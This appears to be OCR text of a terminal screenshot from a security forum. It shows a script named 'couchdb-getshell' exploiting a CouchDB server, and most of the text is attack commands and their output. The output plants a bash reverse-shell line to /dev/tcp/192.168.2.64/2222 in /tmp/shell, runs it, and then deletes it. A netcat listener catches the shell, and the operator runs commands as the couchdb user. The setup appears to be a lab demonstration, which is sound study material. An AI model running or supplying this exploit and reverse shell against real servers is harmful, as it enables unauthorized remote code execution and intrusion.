 2. evi1ox@evi1ox: ~/Downloads/couchdb-getshell (zsh)
~/Downloads/couchdb-getshell on master 16:35:12
$ sh couchdb.sh http://127.0.0.1:5984 192.168.2.64:2222 system
CouchDB getshell - c0debreak - tools.changesec.com
""
{"ok":true}
{"ok":true,"id":"record","rev":"1-967a00dff5e02add41819138abb3284d"}
{"error":"EXIT","reason":"{{badmatch,{error,{bad_return_value,{os_process_e
rror,{exit_status,0}}}}},\n [{couch_query_servers,new_process,3,\n
[{file,\"couch_query_servers.erl\"},{line,477}]},\n  {couch_q
uery_servers,lang_proc,3,\n [{file,\"couch_query_serv
ers.erl\"},{line,462}]},\n  {couch_query_servers,handle_call,3,\n
[{file,\"couch_query_servers.erl\"},{line,334}]},\n  {gen_serv
er,handle_msg,5,[{file,\"gen_server.erl\"},{line,580}]},\n  {proc_lib,init_
p_do_apply,3,[{file,\"proc_lib.erl\"},{line,237}]}]}"}
"echo '/bin/bash -i >& /dev/tcp/192.168.2.64/2222 0>&1' > /tmp/shell"
{"error":"file_exists","reason":"The database could not be created, the fil
e already exists."}
{"error":"conflict","reason":"Document update conflict."}
curl: (28) Operation timed out after 1003 milliseconds with 0 bytes receive
d
"bash /tmp/shell"
{"error":"file_exists","reason":"The database could not be created, the fil
e already exists."}
{"error":"conflict","reason":"Document update conflict."}
curl: (28) Operation timed out after 1005 milliseconds with 0 bytes receive
d
"rm -f /tmp/shell"
~ 16:28:05
$ nc -lvvp 2222 system
Listening on any address 2222 (rockwell-csp2)
cat Connection from 192.168.2.64:63985
bash: cannot set terminal process group (52): Inappropriate ioctl for devic
e
bash: no job control in this shell
couchdb@51242986cbf2:~$ ifconfig
cat ifconfig
cat: ifconfig: No such file or directory
couchdb@51242986cbf2:~$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group d
efault qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: tunl0@NONE: <NOARP> mtu 1480 qdisc noop state DOWN group default qlen 1
link/ipip 0.0.0.0 brd 0.0.0.0
3: ip6tnl0@NONE: <NOARP> mtu 1452 qdisc noop state DOWN group default qlen
1
link/tunnel6 :: brd ::
56: eth0@if57: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue sta
te UP group default
link/ether 02:42:ac:1f:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.31.0.2/16 brd 172.31.255.255 scope global eth0
valid_lft forever preferred_lft forever
couchdb@51242986cbf2:~$
couchdb@51242986cbf2:~$
先知社区